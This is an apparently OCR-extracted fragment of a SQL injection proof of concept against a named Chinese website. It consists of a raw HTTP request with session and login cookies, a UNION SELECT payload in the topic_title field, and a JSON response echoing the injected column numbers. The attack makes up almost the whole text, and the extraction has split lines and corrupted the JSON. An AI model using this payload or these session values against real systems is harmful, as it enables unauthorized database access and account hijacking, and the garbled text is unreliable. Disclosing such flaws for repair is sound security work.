 Content-Length: 68
Cookie:
Hm_lvt_9723485e19f163e8e518ca694e959cb9=1435891291;
Hm_lpvt_9723485e19f163e8e518ca694e959cb9=1435891445;
iheima=73ka52rq55tl2t8tn86h2lvrs0;
frz__Session=90te4m61gqqaq4cmovo0nglh41;
frz__user_login=2-3I18rj1NPLwNSj4crO1fLMyoywoNbH1erv2NPR
xNeOm6Su15yYw7DZzMTRnuDJyc_b1Z-dxduvysfQnN_Fnc-WrpPby9vW
xoyfnLKbmoywoLunwNSjttDnz-bPxpqq;
CNZZDATA1000524616=1204303738-1435886381-http%253A%252F%
252Fwww.iheima.com%252F%7C1435886381
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
topic_title=') UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 #
{"status":"1","res":[{"topic_id":"1521","topic_title":"
","add_time":"1421635405","discuss_count":"1","topic_de
scription":"","topic_pic":"","topic_lock":0,"focus_coun
":"1","topic_title":"2","add_time":"3","discuss_count":
"4","topic_description":"5","topic_pic":"6","topic_lock
,"sort":"16"}],"info":"\u6210\u529f"}